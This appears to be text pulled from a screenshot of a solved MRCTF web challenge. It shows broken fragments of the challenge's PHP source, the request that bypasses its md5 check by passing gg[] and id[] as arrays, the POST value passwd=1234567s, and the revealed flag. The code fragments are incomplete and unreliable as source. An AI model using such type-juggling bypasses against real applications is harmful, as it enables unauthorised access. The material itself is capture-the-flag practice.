 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}'; if(isset($_GET['gg'])
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) { $passwd=$_POST['passwd
highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{ echo 'You can not get it !';
hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="MRCTF{8b694776-4970-457a-a3d0-7606c0ac884f}"
?> By Retr_0
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibili
Encryption Encoding SQL XSS Other
Load URL
http://272b5cb0-90af-4b13-bb16-907bc2234dbd.merak-ctf.site/?gg[]=111&id[]=222
Split URL
Execute
Post data Referer User Agent Cookies Clear All
passwd=1234567s